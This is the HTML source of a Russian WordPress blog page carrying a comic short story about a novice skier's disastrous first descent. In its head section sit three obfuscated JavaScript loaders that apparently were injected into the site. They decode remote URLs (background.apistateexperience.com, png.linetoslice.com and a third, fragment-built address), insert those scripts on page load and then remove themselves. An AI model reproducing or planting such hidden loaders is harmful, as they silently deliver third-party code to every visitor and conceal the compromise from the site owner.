<script type="text/javascript" src="https://ili4.ru/wp-content/plugins/mailin/js/mailin-front.js?ver=1764661947" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://ili4.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ili4.ru/wp-json/wp/v2/posts/48" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ili4.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://ili4.ru/?p=48' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ili4.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fili4.ru%2Fgornolyzhnik%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ili4.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fili4.ru%2Fgornolyzhnik%2F&#038;format=xml" />

	<script type="text/javascript">var ajaxurl = 'https://ili4.ru/wp-admin/admin-ajax.php';</script>

<!-- Введите ваши скрипты здесь --><script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://new.ili4.ru/wp-content/uploads/2017/07/lev-885.jpg"); background-position: center top; background-size: auto; background-repeat: no-repeat; background-attachment: scroll; }
</style>
	<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://ili4.ru/wp-content/uploads/2017/07/cropped-ie-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ili4.ru/wp-content/uploads/2017/07/cropped-ie-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ili4.ru/wp-content/uploads/2017/07/cropped-ie-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ili4.ru/wp-content/uploads/2017/07/cropped-ie-270x270.jpg" />
</head>

<body class="bp-nouveau wp-singular post-template-default single single-post postid-48 single-format-standard admin-bar no-customize-support custom-background wp-theme-hestia blog-post header-layout-default">
			<div id="wpadminbar" class="nojq nojs">
						<div class="quicklinks" id="wp-toolbar" role="navigation" aria-label="Верхняя панель">
				<ul role='menu' id='wp-admin-bar-root-default' class="ab-top-menu"><li role='group' id='wp-admin-bar-wp-logo' class="menupop"><div class="ab-item ab-empty-item" tabindex="0" role="menuitem" aria-expanded="false"><span class="ab-icon" aria-hidden="true"></span><span class="screen-reader-text">О WordPress</span></div><div class="ab-sub-wrapper"><ul role='menu' id='wp-admin-bar-wp-logo-external' class="ab-sub-secondary ab-submenu"><li role='group' id='wp-admin-bar-wporg'><a class='ab-item' role="menuitem" href='https://ru.wordpress.org/'>WordPress.org</a></li><li role='group' id='wp-admin-bar-documentation'><a class='ab-item' role="menuitem" href='https://wordpress.org/documentation/'>Документация</a></li><li role='group' id='wp-admin-bar-learn'><a class='ab-item' role="menuitem" href='https://learn.wordpress.org/'>Learn WordPress</a></li><li role='group' id='wp-admin-bar-support-forums'><a class='ab-item' role="menuitem" href='https://ru.wordpress.org/support/forums/'>Поддержка</a></li><li role='group' id='wp-admin-bar-feedback'><a class='ab-item' role="menuitem" href='https://ru.wordpress.org/support/forum/requests-and-feedback/'>Обратная связь</a></li></ul></div></li><li role='group' id='wp-admin-bar-bp-login'><a class='ab-item' role="menuitem" href='https://ili4.ru/wp-login.php?redirect_to=https%3A%2F%2Fili4.ru%2Fgornolyzhnik%2F'>Войти</a></li></ul><ul role='menu' id='wp-admin-bar-top-secondary' class="ab-top-secondary ab-top-menu"><li role='group' id='wp-admin-bar-search' class="admin-bar-search"><div class="ab-item ab-empty-item" tabindex="-1" role="menuitem"><form action="https://ili4.ru/" method="get" id="adminbarsearch"><input class="adminbar-input" name="s" id="adminbar-search" type="text" value="" maxlength="150" /><label for="adminbar-search" class="screen-reader-text">Поиск</label><input type="submit" class="adminbar-button" value="Поиск" /></form></div></li></ul>			</div>
		</div>

			<div class="wrapper post-48 post type-post status-publish format-standard has-post-thumbnail hentry category-pro-sport tag-gornolyzhnik tag-gornye-lyzhi tag-kavkaz tag-krym tag-lyzhi tag-nachinayushhij-lyzhnik tag-sklon tag-trassa tag-turizm tag-turist tag-uchenik default ">
		<header class="header ">
			<div style="display: none"></div>		<nav class="navbar navbar-default  hestia_left navbar-not-transparent navbar-fixed-top">
						<div class="container">
						<div class="navbar-header">
			<div class="title-logo-wrapper">
				<a class="navbar-brand" href="https://ili4.ru/"
						title="Геннадий Ильич">
					<p>Геннадий Ильич</p></a>
			</div>
								<div class="navbar-toggle-wrapper">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navigation">
								<span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>				<span class="sr-only">Переключить навигацию</span>
			</button>
					</div>
				</div>
		<div id="main-navigation" class="collapse navbar-collapse"><ul id="menu-glavnoe-menyu" class="nav navbar-nav"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-16 dropdown"><a title="Сборники рассказов" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/" class="dropdown-toggle"><i class="obfx-menu-icon fa fa-book"></i>Сборники рассказов <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-1918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1918"><a title="Юмор" href="https://ili4.ru/category/uncategorized/yumor/">Юмор</a><span class="hestia-mm-description">Юмористические рассказы</span></li>
	<li id="menu-item-1628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1628"><a title="Сказки (фэнтези)" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/skazki/">Сказки (фэнтези)</a></li>
	<li id="menu-item-1625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1625"><a title="Фэнтези" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/fentezi/">Фэнтези</a></li>
	<li id="menu-item-1665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1665"><a title="Детективы" href="https://ili4.ru/category/uncategorized/detektivy/">Детективы</a></li>
	<li id="menu-item-1673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1673"><a title="Рассказы (короткие)" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/rasskazy/">Рассказы (короткие)</a></li>
	<li id="menu-item-1669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1669"><a title="Про животных" href="https://ili4.ru/category/uncategorized/pro-zhivotnyh/">Про животных</a></li>
	<li id="menu-item-1666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1666"><a title="Куба" href="https://ili4.ru/category/uncategorized/kuba/">Куба</a></li>
	<li id="menu-item-1627" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1627"><a title="Про спорт" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/pro-sport/">Про спорт</a></li>
	<li id="menu-item-1626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1626"><a title="Военные" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/voennye/">Военные</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1667"><a title="Курсантские" href="https://ili4.ru/category/uncategorized/kursantskie/">Курсантские</a></li>
</ul>
</li>
<li id="menu-item-1678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1678"><a title="Новые рассказы" href="https://ili4.ru/category/novye-rasskazy/">Новые рассказы</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a title="БЛОГ" href="https://ili4.ru/category/blog/">БЛОГ</a></li>
<li id="menu-item-1684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1684"><a title="Заметки самоделкина" href="https://ili4.ru/category/zametki-samodelkina/">Заметки самоделкина</a></li>
<li id="menu-item-1660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a title="Обо мне" href="https://ili4.ru/aktivnost/about/">Обо мне</a></li>
<li id="menu-item-1663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1663"><a title="Контакты" href="https://ili4.ru/kontakty/">Контакты</a></li>
</ul></div>			</div>
					</nav>
				</header>
<div id="primary" class="boxed-layout-header page-header header-small" data-parallax="active" ><div class="container"><div class="row"><div class="col-md-10 col-md-offset-1 text-center"><h1 class="hestia-title entry-title">Горнолыжник</h1><h4 class="author">Опубликовано <a href="https://ili4.ru/author/admin/" class="vcard author"><strong class="fn">Геннадий Ильич</strong></a> в <time class="entry-date published" datetime="2017-07-15T19:45:34+02:00" content="2017-07-15">15.07.2017</time><time class="updated hestia-hidden" datetime="2020-12-28T11:49:54+02:00">15.07.2017</time></h4></div></div></div><div class="header-filter" style="background-image: url(https://ili4.ru/wp-content/uploads/2017/07/ski-2.jpg);"></div></div>
<div class="main  main-raised ">
	<div class="blog-post blog-post-wrapper">
		<div class="container">
			<article id="post-48" class="section section-text">
	<div class="row">
				<div class="col-md-8 single-post-container" data-layout="sidebar-right">

			<div class="single-post-wrap entry-content"><p>С Димой Коркиным мы когда-то вместе служили. А теперь перезваниваемся иногда, ну очень редко, то есть.<br />
Последнее время он часть отпуска берет зимой и едет кататься на горных лыжах. Куда-нибудь в Крым, на Кавказ, в общем, туда, где есть горы и организован такой вид туризма.<br />
Как-то он рассказал мне забавный случай, я представил себе, как это могло бы быть.<br />
Как молодого сотрудника, Диму выгнали в отпуск в феврале. Заграница, для бывшего военного, закрыта. Он решил и поехал туда, где горнолыжный спорт. Давно хотел научиться кататься на горных лыжах.<br />
Итак, он в первый раз приехал на турбазу, расположенную высоко в горах. Утром записался в книгу, что мол, проинструктирован готов к подъему к НАЧАЛУ спуска. Всех новичков отодвинули в сторону и сказали ждать инструктора. Одеты все легко, явно не для долгого стояния на ветру, а для активных действий. Дима замерз. Инструктора все нет. Надо что-то делать решил он. Взяв лыжи и все, что выдали в прокате, вошел в кабинку подъемника. Кабинка закачалась на ветру, утратив опору. Открывшийся вскоре вид заставил забыть о качке… Горы, покрытые зеленью и деревьями, а позднее и вид на город, оставшийся внизу… Каких-то 20 минут, и он на площадке. Шаг и он уже на твердой не качающейся земле на платформе, то есть. В лыжных ботинках ноги превратились в колоды, походки не было никакой. Как робот с нагромождением на нем: лыжи, лыжные палки, выпадающие из подмышек, шлем… Дима направился к спуску. Надо заметить, что кататься на простых лыжах он умел. Даже бегал лыжные кроссы, сдавая физкультурные нормативы, обязательные для офицера.<br />
Пред ним предстал пологий спуск на взгляд не более 5 градусов. Фигня. Он с ТАКИХ горок катался, что им… и не снилось. Из фильмов и рассказов он помнил: спускаются все зигзагами… Но это не вязалось с очень пологим спуском, увиденным им. Недолго думая Дима решил первый раз просто скатиться со спуска. А уж потом инструктор научит, как это делать правильно. Сел на скамейку, недолго поковырявшись, вставил таки громоздкие ботинки в крепления. Встал. Надел шлем, как у мотоциклистов. Запотевшие покрывшиеся инеем очки одевать не стал, все равно через них ничего не видно. Вдел перчатки в ремешки палок. Все готов. Покачиваясь, утиной походкой робот Дима. Похожий на робота Ури из фильма про приключения электроника (роль Караченцова). Дима двинулся к началу спуска. Шлепал, шлепал лыжами по укатанному снегу и даже не заметил, как покатился со спуска. Принял позу, как видел в телевизоре: колени чуть согнуты, наклон вперед, палки подмышками… Катится, ощущает кайф. Справа и слева удивленные взгляды застывших лыжников: “Что за идиот едет прямо вниз”. Дима улыбается им… Но не долго. Скорость его стала понемногу нарастать. Все быстрее и быстрее… Вот уже глаза начали слезиться от встречного ветра. Улыбка сползла с лица. А скорость все выше. Деревья пролетают по сторонам, а не просто перемещаются, как ранее. Дима уже не видит людей не то, что их лиц. Смотрит вперед, внутренне радуясь, что пока еще куда-то ехать можно…<br />
Лыжники, остановившиеся по сторонам спуска, кричали тем, что ниже: ”Разойдись идиот летит!”<br />
Метеорит Дима набрав огромную скорость, несся вниз.<br />
Видимо, предусмотрев подобную возможность окончания скоростного спуска неумелым новичком, в самом низу предусмотрели площадку, оканчивающуюся крутым подъемом и рыхлым снегом. Который должен затормозить и остановить горе лыжника. Но всего не предусмотришь.<br />
Дима за долю секунды пересек площадку и при помощи подъемчика взлетел в воздух, как заправский “чемпион” по прыжкам с трамплина. Но полетел не вперед, а вверх. Встречный ветерок, используя парусность лыж и куртки, благополучно перевернул его лыжами вверх. Поняв, что дело плохо Дима решил, что надо сгруппироваться, но проделать это не успел и вошел в рыхлый сугроб как столбик головой вниз. Лыжа вправо лыжа в лево. Их отстрелило автоматически крепление.<br />
К торчащим из сугроба ногам в ботинках подбежали лыжники. Приступили к раскопкам. Вытаскивать за ноги нельзя. А вдруг поврежден позвоночник… Когда раскопки были окончены и Диму достали… сняв шлем, им предстало счастливое с придурковатой улыбкой лицо. Он был цел и невредим. Правду говорят, Бог бережет дураков и пьяниц.<br />
На следующий день Дима оделся теплее и дождался таки инструктора. Который научил его, правильно спускаться по горнолыжному спуску.<br />
Зимой отпуск взять проще. И сослуживцы довольны. Минус один претендент на отпуск летом.</p>
</div>
		<div class="section section-blog-info">
			<div class="row">
				<div class="col-md-6">
					<div class="entry-categories">Рубрики:						<span class="label label-primary"><a href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/pro-sport/">Про спорт</a></span>					</div>
					<div class="entry-tags">Метки:  <span class="entry-tag"><a href="https://ili4.ru/tag/gornolyzhnik/" rel="tag">горнолыжник</a></span><span class="entry-tag"><a href="https://ili4.ru/tag/gornye-lyzhi/" rel="tag">горные лыжи</a></span><span class="entry-tag"><a href="https://ili4.ru/tag/kavkaz/" rel="tag">кавказ</a></span><span class="entry-tag"><a href="https://ili4.ru/tag/krym/" rel="tag">крым</a></span><span class="entry-tag"><a href="https://ili4.ru/tag/lyzhi/" rel="tag">лыжи</a></span><span class="entry-tag"><a href="https://ili4.ru/tag/nachinayushhij-lyzhnik/" rel="tag">начинающий лыжник</a></span><span class="entry-tag"><a href="https://ili4.ru/tag/sklon/" rel="tag">склон</a></span><span class="entry-tag"><a href="https://ili4.ru/tag/trassa/" rel="tag">трасса</a></span><span class="entry-tag"><a href="https://ili4.ru/tag/turizm/" rel="tag">туризм</a></span><span class="entry-tag"><a href="https://ili4.ru/tag/turist/" rel="tag">турист</a></span><span class="entry-tag"><a href="https://ili4.ru/tag/uchenik/" rel="tag">ученик</a></span></div>				</div>
				
        <div class="col-md-6">
            <div class="entry-social">
                <a target="_blank" rel="tooltip"
                   data-original-title="Поделиться на Facebook"
                   class="btn btn-just-icon btn-round btn-facebook"
                   href="https://www.facebook.com/sharer.php?u=https://ili4.ru/gornolyzhnik/">
                   <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" width="20" height="17"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>
                </a>
                
                <a target="_blank" rel="tooltip"
                   data-original-title="Поделиться в Х"
                   class="btn btn-just-icon btn-round btn-twitter"
                   href="https://x.com/share?url=https://ili4.ru/gornolyzhnik/&#038;text=%D0%93%D0%BE%D1%80%D0%BD%D0%BE%D0%BB%D1%8B%D0%B6%D0%BD%D0%B8%D0%BA">
                   <svg width="20" height="17" viewBox="0 0 1200 1227" fill="none" xmlns="http://www.w3.org/2000/svg">
                   <path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="#FFFFFF"/>
                   </svg>

                </a>
                
                <a rel="tooltip"
                   data-original-title=" Поделиться через емейл"
                   class="btn btn-just-icon btn-round"
                   href="mailto:?subject=Горнолыжник&#038;body=https://ili4.ru/gornolyzhnik/">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="20" height="17"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>
               </a>
            </div>
		</div>			</div>
			<hr>
			
<div id="comments" class="section section-comments">
	<div class="row">
		<div class="col-md-12">
			<div class="media-area">
				<h3 class="hestia-title text-center">
					2 комментария				</h3>
						<div class="comment even thread-even depth-1 media"				id="comment-6">
							<a class="pull-left" href=" ">
					<div class="comment-author avatar vcard">
